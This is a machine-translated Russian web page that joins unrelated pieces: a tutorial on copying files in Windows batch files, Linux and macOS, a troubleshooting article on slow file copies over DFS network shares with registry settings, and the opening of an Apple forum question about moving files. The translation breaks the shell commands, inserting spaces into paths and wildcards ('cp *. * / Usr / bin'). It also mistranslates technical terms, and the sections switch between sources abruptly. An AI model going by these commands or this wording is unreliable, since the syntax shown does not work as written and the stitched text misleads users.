В приведенном выше примере файл «example.txt» копируется в тот же каталог, что и «backup».txt ", фактически создав резервную копию файла.
Связанные страницы и справка
Пакетный файл
Чтобы выполнить любую команду копирования в пакетном файле, включите любую из вышеперечисленных команд копирования командной строки Windows в пакетный файл.
Как копировать файлы в Linux и Unix
Ниже приведены шаги по копированию отдельного файла из одного каталога в другой.
Копирование одного файла из одного места в другое
- Используя команду cd, перейдите в каталог, содержащий файл, который вы хотите скопировать.
- Введите команду, аналогичную следующей.
cp myfile.txt / usr / bin
В приведенном выше примере вы должны заменить «myfile.txt» на имя файла, который вы хотите скопировать, и «/ usr / bin» на целевой каталог. Чтобы увидеть файлы, доступные в текущем каталоге, используйте команду ls.
Копирование нескольких файлов в другое место
Ниже приведены инструкции по копированию нескольких файлов из одного каталога в другой.
- Используя команду cd, перейдите в каталог, содержащий файлы, которые вы хотите скопировать.
- Оказавшись в каталоге, содержащем файлы, которые вы хотите скопировать, введите команду, аналогичную одной из следующих команд.
cp *. * / Usr / bin
В приведенном выше примере команда скопирует каждый файл в текущем каталоге в каталог «/ usr / bin».
cp * .txt / usr / bin
В приведенном выше примере команда скопирует каждый txt или текстовый файл в текущем каталоге в каталог «/ usr / bin».
Дополнительные примеры подстановочных знаков см. В нашем определении подстановочных знаков.
Копирование файлов с пробелами в именах файлов
Часто вы можете встретить файл с пробелами в имени файла. Чтобы скопировать эти файлы, заключите полное имя и расширение файла в кавычки.
cp "компьютер надежда.txt" "есть надежда.txt"
В приведенном выше примере файл «computer hope.txt» заключен в кавычки, чтобы командная строка знала полное имя файла. В нашем примере имя файла назначения содержит пробелы (пробелы), поэтому имя заключено в кавычки.
Как сделать копию файла в том же каталоге
cp example.txt backup.txt
В приведенном выше примере файл «example.txt» копируется в тот же каталог, что и «backup.txt», фактически создается резервная копия файла.
Связанные страницы и справка
Как копировать файлы в Apple macOS
Перетаскивание
Выделите файлы, которые хотите скопировать. Затем нажмите левой кнопкой мыши и, продолжая удерживать кнопку мыши, перетащите файлы туда, куда вы хотите.Когда вы отпускаете кнопку мыши, файлы копируются.
Сочетание клавиш
Вы также можете копировать файлы с помощью сочетаний клавиш, выполнив следующие действия.
- Выделите файлы, которые хотите скопировать.
- Нажмите сочетание клавиш Command + C .
- Перейдите в то место, куда вы хотите переместить файлы, и нажмите Command + V , чтобы скопировать файлы.
Терминал
Для копирования файлов в сеансе терминала используйте команду cp.
.Устранение проблем с медленным копированием файлов в Windows - Windows Client
- 4 минуты на чтение
В этой статье
Эта статья помогает администраторам диагностировать и решать проблему медленного копирования файлов в вашей организации.
Исходная версия продукта: Windows 10 - все выпуски, Windows Server 2012 R2
Исходный номер базы знаний: 10118
Определите причину проблемы
Медленное копирование файлов может быть вызвано проблемами с хранилищем, проблемами клиента или сервера.
На файловом сервере, на котором размещена общая папка, скопируйте файл на его локальный жесткий диск. Если скорость копирования файлов необычно низкая (то есть явно ниже средней скорости), попробуйте обновить драйвер для вашего хранилища. Если проблема все еще возникает, обратитесь к производителю драйвера для дополнительного устранения неполадок.
Если скорость нормальная, используйте другой клиентский компьютер для копирования файлов из или в общую папку.
Устранение неполадок на стороне клиента
Давайте проверим тип общей папки.Для этого откройте свойства общей папки. Для общей папки DFS отображается вкладка DFS .
Общая папка - это общая папка DFS (распределенная файловая система)
Давайте определим, не вызвана ли проблема путем DFS. Попробуйте использовать путь UNC вместо пути DFS, чтобы открыть общую папку. Затем вы можете проверить, сохраняется ли проблема. Этот шаг может помочь вам определить, вызвана ли проблема путем DFS. Как определить UNC-путь к общей папке DFS:
- Щелкните правой кнопкой мыши общую папку и выберите Свойства .
- На вкладке DFS вы видите UNC-путь в Списке ссылок .
Если при использовании пути UNC он по-прежнему работает медленно, обратите внимание на низкую производительность при копировании одного файла, папки или нескольких файлов.
Если проблема не возникает при использовании пути UNC, выполните следующие действия, чтобы проверить ссылки DFS.
Проверить ссылки DFS
- Щелкните правой кнопкой мыши общую папку и выберите Свойства . На вкладке DFS найдите всех активных рефералов.
- Удалите неактивные UNC-пути, недоступные или удаленные серверы.
- Подключите эти пути один за другим и убедитесь, что все пути назначения доступны непосредственно от клиента. По замыслу, если клиент не может подключить первого реферала, он переключится на второго и так далее. Это создаст задержку.
Если проблема все еще не решена, см. Раздел «Устранение неполадок на стороне сервера».
Общая папка не является общей папкой DFS
Проверьте, возникает ли проблема с медленным копированием файлов.
Низкая производительность возникает только при копировании папки или нескольких файлов
Если вы сравните время копирования для папки, содержащей несколько файлов, со временем копирования для файла того же размера, для копирования папки всегда потребуется больше времени. Это ожидаемое поведение. И чем больше файлов находится в папке, тем медленнее процесс копирования файлов.
Низкая производительность возникает при копировании одного файла, папки или нескольких файлов
Чтобы решить эту проблему, выполните следующие действия на клиентском компьютере, на котором возникла проблема:
-
Удалите стороннего сетевого поставщика с клиентского компьютера.Параметры по умолчанию следующие. (Любой дополнительный поставщик может считаться третьей стороной.)
-
Удалите дополнительные значения из следующих разделов реестра. Для этого откройте редактор реестра. Расположены следующие ключи. Каждый ключ содержит значение заказа поставщика.
HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ NetworkProvider \ HwOrderHKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Control \ NetworkProvider \ Order
Убедитесь, что каждое значение заказа поставщика имеет только три значения: «RDPNP», «LanmanWorkstation» и «webclient»."
-
Сравните настройки Jumbo Frames и Large send offload с настройками на рабочих компьютерах. и настройте параметры Jumbo Frames и Large send offload соответственно. (Если он отключен, включите его, а затем проверьте, помогает ли это)
-
Убедитесь, что служба рабочей станции запущена.
-
Убедитесь, что клиент для сети Microsoft выбран в свойствах сетевого подключения.
Устранение неполадок на стороне сервера
Установите исправления для файлового сервера, на котором размещена общая папка.
Для Windows Server 2008 или Windows 7 установите все исправления, описанные в KB 2473205.
Для Windows Server 2012 или Windows 8 установите все исправления, описанные в KB 2899011.
Если проблема не решена, выполните следующие действия для устранения проблемы.
- Проверьте, подключен ли клиент к удаленному / WAN-серверу DFS.(В идеале он должен быть подключен к локальному серверу DFS). Если он подключен, дважды проверьте сопоставление сайта и подсети в Active Directory Sites and Services. Если подсети не сопоставлены правильно, DFS будет давать неправильный приоритет удаленным серверам DFS, пока он представляет ссылки.
- Убедитесь, что локальный сервер DFS работает.
- Установите для метода упорядочения ссылок для корневых ссылок пространства имен DFS значение Самая низкая стоимость.
- Если в среде включен IPv6, настройте подсети IPv6 на сайтах и службах Active Directory.Или, как обходной путь, отключите IPv6 в среде.
Как определить реферальный сервер DFS, к которому подключаются клиенты:
- На клиентском компьютере щелкните правой кнопкой мыши общую папку и выберите Свойства .
- На вкладке DFS проверьте список рефералов. Текущий сервер DFS отмечен как активный. В следующем примере клиент подключается к серверу HAOMS1.
Как переместить файл вместо его копирования?
Я хочу перемещать файлы на компьютер, USB-накопитель и USB-жесткий диск и с него, и не хочу создавать дубликаты. Что мне нужно сделать, чтобы просто переместить файл, а не скопировать его?
Больше Меньше
MacBook Pro 13 дюймов, 2,53 ГГц 250HDD, 4 ГБ ОЗУ, Mac OS X (10.6.3), Это танк!
Размещено
Ответить У меня тоже есть этот вопрос (380) У меня тоже есть этот вопрос Я тоже (380) Я тоже .